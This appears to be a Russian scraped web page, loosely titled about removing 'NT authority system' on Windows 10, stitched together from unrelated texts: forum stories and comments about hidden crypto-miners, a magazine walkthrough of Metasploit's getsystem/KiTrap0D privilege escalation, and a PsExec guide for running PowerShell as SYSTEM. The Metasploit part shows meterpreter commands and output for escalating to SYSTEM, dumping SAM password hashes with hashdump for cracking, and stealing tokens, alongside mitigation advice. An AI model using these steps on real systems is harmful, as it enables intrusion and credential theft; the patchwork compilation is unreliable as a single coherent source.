Nt authority система windows 10 как удалить

Обновлено: 04.07.2024

Дело было одним вечером, сижу я значит ничего не заподозрив, понимаю что уж сильно начал шуметь мой компьютер.

Подумал ну Яндекс браузер кушает процессор плюс видео в ютубе, ай да забыл я об этом.

Вдруг 4-ый день этого жёсткого звука меня пробило насквозь. Что-то тут не так.

При запуске компьютер только только появился рабочий стол процессор шумит с видеокартой на максимум.

Беру дело в руки открываю диспетчер для просмотра активности вижу спокойный результат.

Уши не обманешь слышу как кулеры в ПК становятся тише.

АГА ЗНАЧИТ ВОТ ОНО КАК, сразу в голову приходит мысль что тут что-то ведь не ладное.

Открываю я значит программу для просмотра FPS в играх (там ещё показывается температура, нагрузка всех цепей), закрываю диспетчер задач, вижу опа через секунд 15, что процессор что видеокарта идут в разрыв, понимаю что нада копать глубже.



Значит тут понимаю нужно смотреть резко в диспетчере тут опа вижу приложение которое всё кушало - NT Kernel & System, знаю есть такое в виндовсе решил копнуть глубже вижу что данная система отвечает за режим системы. Открыв информацию о нём, решил просмотреть где сидит данный процесс и получаю путь Program Data/Realtek HD

Я понимаю что программа виндовса которая отвечает за прерывание находится в папке с звуковыми драйверами, к тому же она полностью пустая. Вижу как мой диспетчер закрылся сам по себе.



Тут я уже всё понял и знал куда копать начал проверку на вирусы делать, нет ничего абсолютно.

Проверял я Microsoft Defender доверия к нему больше. В итоге 0

ставлю на скачку Dr.Web при установке выдавало ошибку постоянно.

Вирус начал закрывать установщик я психанул открыл диспетчер и просто закрывал этот вирусняк. В общем я установил его он запросил перезагрузку, я с вздохом перезагружаю ПК

Господи он начал сам перезагружаться 6 раз

На 7 выдало ошибку какую-то (жаль нету фоток)

Я с горем пополам вижу справа в углу мою любимую службу которую он заблокировал.

Любые действия с заражённой ФС производятся в её не активном состоянии, это аксиома.

Майнеры бил и бью двумя прогами: Process Explorer (диспетчер) и autoruns (проверяет автозапуск)

У тебя дало скачать DrWeb - слабый майнер. У меня все сайты DrWeb`а были в "такой" момент недоступны.

Кстати, самая лучшая проверка на вирусы - доступны ли вам сайты антивирусников)

качнул проверил такая же куйня, да кто му же, что то крысило 10-15 мбит/c канала, по договору 100мбит/c а по факту 80-90 уже который замер, провайдер говорил про +-10% по этому не придал значения, посмотрел после антивира 99< , прогара в хату вам майнеры ипучие

Какие ленивые вирусописатели тебе попались. Autoit юзают Как про яндекс браузер прочитал, так сразу все ясно стало. На домашнем компе нужно сразу после установки лок админа и юзера паролить, работать под юзером, зловред под админом ахуенно себя чувствует, качай KVRT и CureIT, загружайся с образа типа Win PE, чекай скрытые файлы, Драйвера нужно официальные ставить :)Если думаешь, что к тебе пробрался вирус - устанавливать в эту же систему антивирус уже бесполезно. Она уже скомпрометирована.

Грузишься с лайвсд и гоняешь полную проверку.

Program Data/Realtek HDЕсли бы ты был чуть смышлёнее, то Program Data от Program Files мог бы отличить. Чтобы запихнуть вирусню в Program Files, её надо от админа запустить, а в Program Data любая шваль посрать может.

Я понимаю что программа виндовса которая отвечает за прерывание находится в папке с звуковыми драйверами

Я с горем пополам вижу справа в углу мою любимую службу которую он заблокировал.

Млять, пойди в папку и удоли её нахер, чё так сложно?

Ты, конечно, молодец, но от самого текста кровь из глаз идет) Лучше без технических подробностей, если ты не совсем в них разбираешься. Без обид.

Спасибо за комментарии, я не пытался как-то указать свои познания в сфере ПК, но просто всегда начинаем строить догадки и решения лёгкими путями, после если не получается уже пробуем использовать софты. которые Вы описывали, спасибо за советы!

Была аналогичная фигня. Сначала думал на куллер, а потом скачал, внезапно, лайт версию Касперского (которая без установки), проверил и за полчаса-час вычистил два десятка вирусов. Нагрузка на проц снизилась, температура упала, куллер не шумит, но супер башню я уже заказал)

Есть такая технологическая вещь, называется UVS (так , еще раз - вещь ТЕХНОЛОГИЧЕСКАЯ. На кнопку "вылечить все вирусы" не жамкать - автор параноик) Вирусы с ней не дружат (правда микрософт дефендер матькается - но это не беда) . Поэтому можно прекрасно посмотреть что, как и почему и запретить запуск. После чего обездвиженная тушка вируса преспокойно прибивается штатным антивирусником. Есть возможность проверить подозрительное на том-же VirusTotal, есть возможность работать с SYSTEM.

Вы еще и яндексом пользуетесь? Тогда не удивительно что у вас рассадник вирусов

Какое-то неполное расследование. Я бы ищ спортивного интереса постарался как можмо больше цепочку раскрутить. Была точно такая проблема недавно, скачал на телефон CureIt от доктора веба и через яндекс диск перекинул на компНа defender надейся

Но сам не плошай!

Хорошо работает autoruns для проверки странных процессов и прога unHackMe, я через нее этот же майнер удалял. Его выдал не шум, а дико неоптимизированный Warcraft 3 refoged, который стал лагать) САПРы и прочее работало стабильно, а гавно ремейк лагал

Блин, а где нашествие этих, которые рассказывают, что антивирусы не нужны и Виндовс Дефендер протектс?

Встречал эту гадость. Можно задушить его через SRP, а потом вычистить из автозапуска.

Хозяин компа любил пользоваться читами для игр, так и словил майнер

В process explorer, и аналогах всё видно.

А теперь вспоминай, на какой помойке ты это подцепил, любитель халявных игр с торрентов.

Скрытый майнер

Ни для кого не новость, что сейчас все "эти ваши интернеты" кишат вирусами-майнерами. Но зная об этом я всё равно такой где-то как-то словил. А заметил я его деятельность только потому, что он не умел прятаться в диспетчере задач. Естественно он шифровался под системные процессы, но делал это как-то палевно, ибо ну не может процесс GREP (утилита поиска строк) отжирать на 99% процессор. Ну загуглил что это за процесс такой и просто его удалил из системы, ибо мне он не нужен. Но при следующем же запуске этот майнер шифранулся под другим системным процессом, точно уже не помню, что-то связанное со справкой Windows. Ну также загуглил, также удалил из системы и так повторялось раз 5. Пока он не стал шифроваться уже под нужный мне процесс. Здесь я понял что, так до синего экрана доудаляюсь, и решил что-то придумать. Так как систему переустанавливать было в лом, да и слишком много было установлено программ для работы, решил это дело создав простую задачу в планировщике задач Windows. (Система у меня Windows 10, естественно, купленная за пиастры).

Благо если грохнуть процесс за которым прячется майнер, то он не возобновлял свою деятельность до следующей загрузки системы. Скопипастил простой скрипт на завершение процесса, подставил нужный процесс и разместил задание в планировщике, чтобы скрипт срабатывал через три минуты после старта системы (майнер стартовал каждый раз через разное время после пуска винды, но не позднее трёх минут) и вопрос был решён. Стоит оговориться, что перепробовал все типы антизаразы (антивирусы, антималвары и иже с ними, включая загрузочные флешки) и ниодна программа не смогла найти что-то подозрительное.

Ну вопщем жизнь продолжилась, я на коне, "великий победун майнера без переустановки винды".

Но в один прекрасный момент ребёнок сел посмотреть мультики в ютюбе и через пару минут системник просто вырубился. Никакой реакции на кнопку включения. Прохожу все основные этапы "Ничё не понимаю", в материнке остаётся только процессор, но кнопка питания также не оказывает никакого воздействия. И вот только когда я откинул питание процессора, материнка пыталась стартануть, мгновенно покрутив куллерами. Ну у меня сразу два подозрения, либо блок питания, либо материнка (процессор вне подозрения, ибо мировая статистика гласит, что шанс выхода его из строя нуль целых хрен десятых). Проверяю бп на рабочей системе, всё окай. Остаётся материнка. Тащу на работу админам мать и проц. Выясняется, что именно проц и накрылся (второй раз мне так везёт, причём первый раз amd 6000+ накрылся много веков назад, в этот раз Intel i5 4570). Ну делать нечего, наконец-то решаюсь перейти на Рязань. Собрал систему, винду не переустанавливал. Ну и естественно после перехода с 4х ядер на 6 двухпоточных, захотелось помериться пипирками с друзьями. Первым делом запускаю Aida64 и врубаю оверлей на температуру и загрузку процессора и немного прифигеваю. Только что я запускал тяжёлую игру и через диспетчер задач процессор грузился максимум на 7%. А тут я на рабочем столе, в фоне ничего не запущено, а аидовский оверлей мне показывает загрузку процессора 100% и температуру под 90 градусов! Открываю диспетчер задач, аидовский оверлей моментально показывает 1% загрузки и температура падает до 40 градусов. Закрываю диспетчер задач, нагрузка моментально 100%. Ради интереса попробовал несколько сторонних диспетчеров задач, история повторялась. В общем у меня был ещё один майнер, но уже по умнее другого. Он вообще не палился любым диспетчером. Но почему-то спалился именно аидой. Видимо эта тварь мне постоянно насиловала процессор и он в итоге сгорел. Остаётся загадкой какого хрена проц не тротлил или не вырубился по защите от перегрева? Ну и естественно проц забрал с собой на тот свет один канал оперативной памяти. Саму оперативку пока нет возможности проверить. В итоге винду всё-таки пришлось переустановить. И ещё есть подозрение, что майнер был подхвачен через те самые пиастры за которые "приобреталась" windows (но это не точно). Аиду поставил в автозагрузку. Надеюсь моя статья кому-нибудь спасёт процессор. Всем бобра!

P. S. Извиняюсь за велик и могуч русская языка!

Буквально за несколько дней перед сдачей номера в печать Metasploit обзавелся

свеженьким модулем, про который мы просто не могли не рассказать. Благодаря

новой команде getsystem, на скомпрометированной системе стало возможно перейти

из User Level в ring0, получив права NT AUTHORITY\SYSTEM! И это - в любых

версиях винды.

Что это дает? Представь ситуацию, что сплоит пробивает некоторое приложение и

получает шелл на удаленном компьютере. Пускай это будет сплоит для Internet

Explorer - в этом случае у взломщика на руках будет доступ к системе с правами

того пользователя, под учеткой которого был запущен браузер. Не спорю, очень

часто это будет аккаунт с правами администратора (пользователь сам виноват), но

если нет? Вот здесь-то и можно заюзать KiTrap0d, чтобы поднять свои привилегии

до NT AUTHORITY\SYSTEM! Мало того, даже те пользователи, которые входят в группу

администратора, не могут обращаться к некоторым участкам системы, например, для

чтения хешей паролей пользователей (об этом ниже). А NT системный акаунт -

может! При всем этом, на момент публикации статьи ни одного патча со стороны

Microsoft, закрывающего уязвимость, выпущено не было.

Операция "Захват системы"

Демонстрировать в действии оригинальный сплоит мы не будем, потому как 25

января в Metasploit был добавлен новый скрипт, благодаря которому использовать

KiTrap0d стало еще удобнее. Первоначально попавший в базы модулей вариант был

нестабилен и срабатывал не всегда, но не прошло и полдня, как все ошибки были

устранены. Сейчас модуль закачивается вместе со всеми остальными обновлениями,

так что для установки достаточно выбрать пункт в меню "Metasploit update".

Теперь, имея доступ к удаленной системе, можно набрать "run kitrap0d" и привести

сплоит в действие. "Но раз пошла такая пьянка, реализуем-ка мы для этого дела

специальную команду", - подумали разработчики Metasploit. В результате

получилась замечательная такая команда "повысить привилегии", доступная через

расширение meterpreter, - нам она очень нравится :).

Итак, у нас есть доступ к удаленной системе (наглядный пример

эксплуатирования приведен в статье "Операция "Аврора") и мы находимся в консоли

метасплоита. Посмотрим, как у нас обстоят дела с правами:

meterpreter > getuid

Server username: WINXPSP3\user

Ага, обычный пользователь. Быть может, он даже входит в группу

администраторов, но нам это не важно. Подключаем модуль, в котором реализована

интересующая нас команда getsystem, и проверим, погрузилась ли она, отобразив на

экране справку:

meterpreter > use priv

Loading extension priv. success.

meterpreter > getsystem -h

Usage: getsystem [options]

Attempt to elevate your privilege to that of local system.

OPTIONS:

-h Help Banner.

-t The technique to use. (Default to '0').

0 : All techniques available

1 : Service - Named Pipe Impersonation (In Memory/Admin)

2 : Service - Named Pipe Impersonation (Dropper/Admin)

3 : Service - Token Duplication (In Memory/Admin)

4 : Exploit - KiTrap0D (In Memory/User)

Как видно, сплоит KiTrap0D реализует лишь часть функциональности команды.

Если тебе удалось отхватить шелл с пользователем, у которого уже есть права

администратора, то для поднятия до уровня NT AUTHORITY\SYSTEM можно использовать

три другие техники (выбрать нужную позволяет ключ -t). Так или иначе, не указав

вообще никаких параметров, мы укажем метасплоиту, что тот может использовать

любой из подходов. В том числе и KiTrap0D, что повысит наши привилегии до уровня

"Система", какими бы правами мы сейчас ни обладали.

meterpreter > getsystem

. got system (via technique 4).

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

Есть! Всего одна команда в консоли метасплоита и права NT AUTHORITY\SYSTEM у

нас в кармане. Далее, вообще говоря, можно все. При этом напомню, ни одного

патча от Microsoft на момент выхода журнала еще не было.

Дампим пароли

Раз уж на руках есть доступ к системному аккаунту, то надо извлечь из этого

что-нибудь полезное. В арсенале Metasploit есть замечательная команда hashdump —

более продвинутая версия известной утилиты pwdump. Более того, в последней

версии метасплоита включен переработанный вариант скрипта, который использует

модернизированный принцип извлечения LANMAN/NTLM хешей и пока не детектируется

антивирусами. Но смысл не в этом. Важно, что для выполнения команды hashdump

необходимы права NT AUTHORITY\SYSTEM. В противном случае программа выдаст ошибку

"[-] priv_passwd_get_sam_hashes: Operation failed: 87". Происходит это потому,

что LANMAN/NTLM-хеши паролей пользователей хранит в специальных ветвях реестра

HKEY_LOCAL_MACHINE\SAM и HKEY_LOCAL_MACHINE\SECURITY, которые недоступны даже

администраторам. Их можно прочитать только с привилегиями системного аккаунта.

Вообще говоря, использовать сплоит и затем команду hashdump для того, чтобы

локально извлечь из реестра хеша, совсем не обязательно. Но если такая

возможность есть, почему бы и нет?

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

meterpreter > run hashdump

[*] Obtaining the boot key.

[*] Calculating the hboot key using SYSKEY 3ed7[. ]

[*] Obtaining the user list and keys.

[*] Decrypting user keys.

[*] Dumping password hashes.

Administrator:500:aad3b435b51404eeaad3b435b51404ee.

Guest:501:aad3b435b51404eeaad3b435b51404ee.

HelpAssistant:1000:ce909bd50f46021bf4aa40680422f646.

Хеши получены. Остается скормить их какому-нибудь из брутфорсеров, например,

l0phtcrack.

Как вернуть привилегии?

Забавная ситуация произошла, когда я попытался вернуть права обычного

пользователя обратно. Найденная команда rev2self не срабатывала, и я по-прежнему

оставался "NT AUTHORITY\SYSTEM": видимо, она предназначена для работы с тремя

другими подходами, реализованными в getsystem. Оказалось, чтобы вернуть

привилегии, необходимо "украсть" токен процесса, запущенного тем пользователем,

который нам нужен. Поэтому отображаем все процессы командой ps и выбираем из них

подходящий:

meterpreter > ps

Process list

============

PID Name Arch User Path

--- ---- ---- ---- ----

0 [System Process]

4 System x86 NT AUTHORITY\SYSTEM

370 smss.exe x86 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe

.

1558 explorer.exe x86 WINXPSP3\user C:\WINDOWS\Explorer.EXE

.

Как мы видим, explorer.exe запущен как раз под обычным пользовательским

аккаунтом и имеет PID=1560. Теперь, собственно, можно и "украть токен", заюзав

команду steal_token. В качестве единственного параметра ей передается PID

нужного процесса:

meterpreter > steal_token 1558

Stolen token with username: WINXPSP3\user

meterpreter > getuid

Server username: WINXPSP3\user

Судя по полю "Server username", операция выполнилась успешно.

Как это работает?

Почему информация с готовым сплоитом попала в публичный доступ? О наличии

уязвимости автор сплоита информировал Microsoft еще в начале прошлого года и

даже получил подтверждение, что его отчет был принят к рассмотрению. Только воз

и ныне там. За год официального патча от компании не последовало, и автор решил

опубликовать информацию публично, надеясь, что дело пойдет быстрее. Посмотрим,

выйдет ли заплатка к моменту появления журнала в продаже :)?

Как обезопасить себя от сплоита

Поскольку полноценного обновления для решения уязвимости пока нет,

придется воспользоваться обходными путями. Самый надежный вариант -

отключить MSDOS и WOWEXEC подсистемы, что сразу лишит сплоит

функциональности, т.к. он больше не сможет вызывать функцию NtVdmControl()

для запуска NTVDM-системы. В старых версиях Windows это реализуется через

реестр, в котором нужно найти ветку HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\WOW

и добавить какой-нибудь символ к ее названию. Для современных ОС

устанавливать ограничение на запуск 16-битных приложений надо через

групповые политики. Для этого вызываем GPEDIT.MSC, далее переходим в раздел

"Конфигурация пользователя/Административные шаблоны/Компоненты Windows/Совместимость

приложений" и активируем опцию "Запрещение доступа к 16-разрядным

приложениям".

WARNING

Информация представлена в образовательных целях. Использование ее в

противозаконных целях может повлечь за собой уголовную ответственность.

Что можно делать с PowerShell от имени SYSTEM

Методы запуска PowerShell от имени системной учетной записи

Я могу выделить ряд методов, которыЕ помогут нам решить нашу задачу, сразу хочу отметить, что вы спокойно можете при наличии прав запускать оболочку и удаленно от имени SYSTEM.

- Классический метод использование утилиты PSexec

- Через планировщик событий

- Через скрипт choco



Запуск PowerShell от учетной записи NT AUTHORITY\SYSTEM из PSexec

PSexec - это одна из утилит легендарного набора SysInternals Марка Руссиновича. Я ее уже использовал при открытии CMD от имени системы, тут принцип будет такой же. Первое, что вы должны сделать, это скачать PSexec либо у меня, либо по ссылке ниже:

Далее вам необходимо ваш архив извлечь, дабы получить папку с утилитами. У вас есть два варианта запуска PSexec, из командной строки или же из свой PowerShell. Давайте опробуем командную строку, которую вы должны ОБЯЗАТЕЛЬНО открыть от имени администратора, далее вы должны перейти в cmd в расположение с утилитой PSexec. Делается это командой:

cd путь до вашей папки с утилитой PsExec.exeМой пример: cd C:\Дистрибутивы\PSTools

После чего вы пишите команду, которая запустит окно PowerShell от имени системы:

psexec.exe -i -s powershell.exe или psexec64.exe -i -s powershell.exeВ результате у вас откроется дополнительное окно PowerShell в режиме администратора и от имени "nt authority\система". Проверить, это можно командой whoami.



То же самое можно сделать и из самой PowerShell(), тут вам нужно будет так же открыть PowerShell от имени администратора и ввести команды:



Чтобы удаленно получить окно PowerShell через PSexec, вам необходимо выполнить:

Где svt2019s01, это имя моего сервера с Windows Server 2019. Как видим идет попытка подключения, где на удаленном компьютере запускается служба PSexec, вам будут необходимы права локального администратора там. Если подключение не проходит, то у вас блокируется брандмауэром, убедитесь, что порт WinRM (TCP 5985) у вас разрешен.



После успешного подключения можно ввести команду hostname, чтобы посмотреть, правильно ли вы подключились, ну и посмотреть командой whoami, из под кого запущен PowerShell, как видно из скриншота, это учетная запись nt authority\система.



Так же вы можете из оболочки запустить команду:

Start-Process -FilePath cmd.exe -Verb Runas -ArgumentList '/k C:\PSTools\PsExec.exe -i -s powershell.exe'Она так же все запустит, единственное поменяйте в ней путь до утилиты PSexec на свой.



